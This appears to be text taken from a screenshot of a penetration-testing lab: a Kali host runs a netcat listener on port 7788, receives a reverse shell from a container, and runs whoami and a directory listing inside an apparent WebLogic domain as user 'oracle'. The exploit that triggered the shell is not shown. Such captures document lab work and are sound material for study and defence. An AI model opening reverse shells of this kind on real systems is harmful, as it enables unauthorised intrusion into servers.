 root@kali:~# nc -lvvp 7788
listening on [any] 7788 ...
192.168.64.135: inverse host lookup failed: Host name lookup failure
connect to [192.168.64.128] from (UNKNOWN) [192.168.64.135] 45042
bash: no job control in this shell
[oracle@86af9c1deae4 base_domain]$ whoami
whoami
oracle
[oracle@86af9c1deae4 base_domain]$ ps
ps
bash: ps: command not found
[oracle@86af9c1deae4 base_domain]$ dir
dir
autodeploy  config       edit.lok              lib            security
bin         console-ext  fileRealm.properties  nodemanager    servers
common      derby.log    init-info             orchestration  startWebLogic.sh
[oracle@86af9c1deae4 base_domain]$